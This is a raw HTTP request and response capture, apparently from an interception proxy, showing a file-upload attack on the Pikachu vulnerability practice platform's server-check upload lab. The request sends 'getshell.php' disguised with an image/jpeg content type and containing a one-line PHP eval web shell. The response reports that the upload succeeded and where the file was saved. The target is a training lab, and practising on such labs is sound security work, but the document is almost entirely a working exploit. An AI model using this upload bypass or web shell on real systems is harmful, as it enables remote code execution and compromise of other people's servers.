 Raw 参数 头 Hex
POST /pikachu/vul/unsafeupload/servercheck.php HTTP/1.1
Host: 10.55.175.133
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------20046338151232843896515118020
Content-Length: 384
Origin: http://10.55.175.133
Connection: close
Referer: http://10.55.175.133/pikachu/vul/unsafeupload/servercheck.php
Cookie: PHPSESSID=lmgg0tq5he6jnjm8857v89bogh
Upgrade-Insecure-Requests: 1
-----------------------------20046338151232843896515118020
Content-Disposition: form-data; name="uploadfile"; filename="getshell.php"
Content-Type: image/jpeg
<?php
@eval($_POST['hack']);
?>
-----------------------------20046338151232843896515118020
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------20046338151232843896515118020--
Raw 头 Hex HTML Render
Pikachu 漏洞练习平台 pika~pik
unsafe upfileupload > 服务端check
这里只允许上传图片，不要乱搞！
选择文件 未选择任何文件
开始上传
文件上传成功
文件保存的路径为：uploads/getshell.php